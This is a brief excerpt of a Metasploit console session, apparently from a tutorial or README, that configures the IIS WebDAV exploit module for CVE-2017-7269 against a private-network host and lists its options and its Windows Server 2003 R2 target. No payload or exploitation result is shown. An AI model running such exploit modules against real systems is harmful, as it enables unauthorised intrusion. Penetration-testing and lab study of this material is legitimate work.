 msf exploit(cve-2017-7269) > set RHOST 192.168.4.244
RHOST => 192.168.4.244
msf exploit(cve-2017-7269) > show options
Module options (exploit/windows/iis/cve-2017-7269):
Name Current Setting Required Description
RHOST 192.168.4.244 yes The target address
RPORT 80 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Microsoft Windows Server 2003 R2